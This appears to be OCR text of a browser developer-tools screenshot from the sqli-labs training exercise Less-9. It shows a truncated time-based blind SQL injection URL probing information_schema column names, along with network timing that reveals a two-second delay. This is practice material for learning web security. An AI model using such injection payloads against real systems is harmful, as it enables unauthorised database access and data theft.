 Less-9 Blind- Time based- Si
192.168.59.137:8715/sqli/Less-9/?id=1' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' limit
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Transf... Size Headers Cookies Request Response Timings
200 GET 19... /sqli/Less-9/?id=1' an docu... htm 935 B 744 Queued: 0 ms Started: -1 ms Downloaded: 2.02 s
404 GET 19... favicon.ico Favico... htm cached 278 Request Timing
Blocked: -1 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 2.02 s
Receiving: 0 ms
Welcome Dhakkan
You are in...........
SQLI DUMB S